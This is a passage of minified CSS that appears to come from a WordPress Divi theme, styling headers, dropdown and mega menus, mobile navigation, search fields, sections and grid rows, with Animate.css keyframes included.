.et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 